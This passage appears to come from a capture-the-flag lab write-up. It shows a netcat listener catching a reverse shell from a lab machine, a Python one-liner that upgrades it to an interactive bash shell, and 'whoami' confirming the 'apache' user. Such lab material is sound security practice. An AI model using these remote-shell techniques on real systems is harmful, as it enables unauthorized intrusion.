 nc -lnvp 1337
vagrant@kali:Networked$ nc -lnvp 1337 0.05s
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.146.
Ncat: Connection from 10.10.10.146:35198.
python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.2$ whoami
whoami
apache
bash-4.2$